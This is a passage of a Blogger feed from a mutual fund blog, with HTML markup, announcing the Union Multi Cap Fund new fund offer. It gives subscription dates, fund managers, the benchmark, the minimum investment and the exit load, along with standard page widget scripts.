0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/baroda-bnp-paribas-multi-asset-fund-nfo-launched.html","title":"Baroda BNP Paribas Multi Asset Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s72-c\/null-20221209-WA0001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5277661480001537540"},"published":{"$t":"2022-11-15T16:03:00.001+05:30"},"updated":{"$t":"2022-11-15T16:03:03.857+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Union Multi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion Mutual Fund is\ncoming out with a NFO in the form of Union Multi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion Multi cap Fund\nwould be a multi cap fund with minimum allocation requirement to large, mid and\nsmall caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLOpKLiHDkDZj6k3Lnoe9HZm6E2ay5WSEsWaEnjgKI6UB27ctVQ2wAT-88SuzTQb1Dzp8SohxEDIuHEDjraHw4bxJ5QeElUfUoIiJxRT4OhBSezEYGz0kYrfziFoeadTa4WmK96-8KhcXBIONHTIXQKZPjJ5EoLKMpTkAfxsPRsYZZrDaewXAVjgfS\/s960\/pexels-madison-inouye-7004665.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Union Mutual Fund\" border=\"0\" data-original-height=\"960\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLOpKLiHDkDZj6k3Lnoe9HZm6E2ay5WSEsWaEnjgKI6UB27ctVQ2wAT-88SuzTQb1Dzp8SohxEDIuHEDjraHw4bxJ5QeElUfUoIiJxRT4OhBSezEYGz0kYrfziFoeadTa4WmK96-8KhcXBIONHTIXQKZPjJ5EoLKMpTkAfxsPRsYZZrDaewXAVjgfS\/s16000\/pexels-madison-inouye-7004665.jpg\" title=\"Union Multi Cap Fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO details\nfor Union Multi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr.Vinay Paharia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sanjay Bembalkar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENifty 500 Multicap 50:25:25 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMulti Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are switched\/redeemed out on or before 15 days from the\n  day of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if redeemed\/switched after 15 days from day of allotment.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnion Multi Cap Fund\nwould be an open – ended dynamic equity fund with minimum allocation\nrequirement to invest 25% in each large, mid and small cap stocks with the\nremaining 25% at the complete discretion of the fund manager.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe scheme would\nreopen for investment from 16\u003Csup\u003Eth\u003C\/sup\u003E December 2022. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/understanding-basics-of-mutual-funds-in-detail.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the basics of mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: 